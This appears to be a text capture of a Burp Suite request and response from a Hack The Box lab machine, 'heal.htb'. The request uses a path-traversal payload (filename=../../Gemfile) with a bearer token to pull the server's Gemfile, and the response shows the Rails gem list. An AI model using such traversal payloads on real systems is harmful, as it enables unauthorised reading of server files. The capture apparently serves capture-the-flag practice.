 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?filename=../../Gemfile HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="Gemfile"; filename*=U
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 1117ce4e-f4d8-465b-93c4-0dc796b26712
20 x-runtime: 0.007342
21 vary: Origin
22
23 source "https://rubygems.org"
24
25 ruby "3.3.5"
26
27 # Bundle edge Rails instead: gem "rails", github: "rails/rails",
28 gem "rails", "~> 7.1.3", ">= 7.1.3.4"
29
30 # Use sqlite3 as the database for Active Record
31 gem "sqlite3", "~> 1.4"
32 gem 'jwt'
33 gem 'bcrypt', '~> 3.1.7'
34 gem 'imgkit'
35 gem 'rack-cors'
36 gem 'rexml'